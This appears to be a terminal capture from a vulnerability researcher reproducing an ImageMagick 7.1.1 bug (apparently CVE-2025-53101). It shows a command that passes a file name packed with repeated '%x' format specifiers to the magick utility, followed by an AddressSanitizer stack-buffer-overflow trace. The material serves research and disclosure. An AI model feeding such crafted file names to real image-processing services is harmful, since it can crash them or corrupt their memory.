 ➜  ImageMagick-7.1.1 git:(7.1.1-47) ✗ ./utilities/magick ../This_is_a_vulnerable_image%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x.jpg tes
t.jpg
=================================================================
==71316==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffa784cc9f at pc 0x7b1450
65fb27 bp 0x7fffa784b870 sp 0x7fffa784b000
WRITE of size 2 at 0x7fffa784cc9f thread T0
    #0 0x7b145065fb26 in __interceptor_vsnprintf ../../../../src/libsanitizer/sanitizer_common/s
anitizer_common_interceptors.inc:1668
    #1 0x7b144fa89503 in FormatLocaleStringList MagickCore/locale.c:470
    #2 0x7b144fa8969e in FormatLocaleString MagickCore/locale.c:495
    #3 0x7b144fa6019a in InterpretImageFilename MagickCore/image.c:1696
    #4 0x7b144f8b8c4c in ReadImages MagickCore/constitute.c:1051
    #5 0x7b144f4129c1 in CLINoImageOperator MagickWand/operation.c:4959
    #6 0x7b144f416137 in CLIOption MagickWand/operation.c:5473
    #7 0x7b144f29f649 in ProcessCommandOptions MagickWand/magick-cli.c:653
    #8 0x7b144f2a17d7 in MagickImageCommand MagickWand/magick-cli.c:1392
    #9 0x7b144f29d1bc in MagickCommandGenesis MagickWand/magick-cli.c:177
    #10 0x5b573695aa0c in MagickMain utilities/magick.c:153
    #11 0x5b573695acba in main utilities/magick.c:184
    #12 0x7b144dc29d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
    #13 0x7b144dc29e3f in __libc_start_main_impl ../csu/libc-start.c:392
    #14 0x5b573695a404 in _start (/home/tamir/research/CVE_2025_53101/ImageMagick-7.1.1/utilitie
s/.libs/magick+0x2404)

Address 0x7fffa784cc9f is located in stack of thread T0 at offset 63 in frame
    #0 0x7b144f8b8943 in ReadImages MagickCore/constitute.c:1027